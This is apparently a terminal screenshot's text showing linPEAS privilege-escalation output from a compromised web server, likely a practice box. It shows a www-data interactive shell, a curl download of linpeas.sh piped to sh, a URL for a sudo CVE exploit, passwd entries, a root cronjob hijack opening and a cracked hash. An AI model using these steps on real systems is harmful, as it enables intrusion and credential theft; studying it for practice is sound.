 Applications Places System Wed Oct 5, 03:47
Shell No. 1
File Actions Edit View Help
Shell No. 1 ×
$ cat result.out | grep .sh
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any o
ther collaborator. Use it at your own computers and/or with the computer owner's permission.
RED: You should take a look to it
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
Writable folder: /dev/shm
[+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Execshield enabled? ............ Execshield Not Found
root 1 0.0 0.6 159956 6052 ? Ss 12:25 0:01 /sbin/init splash
root 893 0.0 0.3 194384 3744 ? Ssl 12:25 0:00 /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
root 913 0.0 0.2 72292 2676 ? Ss 12:25 0:00 /usr/sbin/sshd -D
www-data 2857 0.0 0.1 4624 1752 ? S 12:51 0:00 | _ /bin/sh -i
www-data 28888 0.0 1.2 192312 12400 ? S 13:13 0:00 | _ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
www-data 28889 0.0 0.2 5580 2764 ? S 13:13 0:00 | _ sh
www-data 31940 0.0 0.1 5580 1160 ? S 13:14 0:00 | _ sh
www-data 31943 0.0 0.1 5580 1160 ? S 13:14 0:00 | _ sh
gdm 1231 0.0 0.2 212128 2132 tty1 Ssl+ 12:25 0:00 _ /usr/lib/gdm3/gdm-x-session gnome-session --autostart /usr/share/gdm/greeter/autostart
gdm 1242 0.0 0.3 566908 3032 tty1 Sl+ 12:25 0:00 _ /usr/lib/gnome-session/gnome-session-binary --autostart /usr/share/gdm/greeter/autostart
gdm 1275 0.1 10.6 2910908 107244 tty1 Sl+ 12:25 0:03 _ /usr/bin/gnome-shell
gdm 1374 0.0 0.2 321388 2408 tty1 Sl+ 12:25 0:00 _ /usr/lib/gnome-settings-daemon/gsd-sharing
gdm 1255 0.0 0.1 49920 1944 ? S 12:25 0:00 | _ /usr/bin/dbus-daemon --config-file=/usr/share/defaults/at-spi2/accessibility.conf --nofork --print-address 3
sshd Not Found
SHELL=/bin/sh
*/5 * * * * root cd /var/www/html/ && sudo ./finally.sh
SHELL=/bin/sh
/run/user/121/gnupg/S.gpg-agent.ssh
/var/www/.gnupg/S.gpg-agent.ssh
:1.26 1275 gnome-shell gdm :1.26 session-c1.scope c1 -
root:x:0:0:root:/root:/bin/bash
love:x:1000:1000:love,,,:/home/love:/bin/bash
root:x:0:0:root:/root:/bin/bash
uid=1000(love) gid=1000(love) groups=1000(love),4(adm),24(cdrom),27(sudo),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare)
uid=123(sshd) gid=65534(nogroup) groups=65534(nogroup)
Do not forget to test 'su' as any other user with shell: without password and with their names as password (I can't do it...)
/snap/core/7270/usr/share/gcc-5
/snap/core/7917/usr/share/gcc-5
/snap/core18/1754/usr/share/gcc-8
/snap/core18/1880/usr/share/gcc-8
/usr/share/gcc-8
We can read the Mysql Hashes from /var/lib/mysql/mysql/user.MYD
-rw-r--r-- 1 root root 1044 Dec 13 2017 /usr/share/doc/rsync/examples/rsyncd.conf
The password hash is from the {SSHA} to 'structural'
Searching ssl/ssh files
Some home ssh config file was found
/usr/share/openssh/sshd_config
Subsystem sftp /usr/lib/openssh/sftp-server
Searching inside /etc/ssh/ssh_config for interesting info
HashKnownHosts yes
Menu PEASS-ng/linPEAS at ... [Parrot Terminal] Parrot Terminal Shell No. 1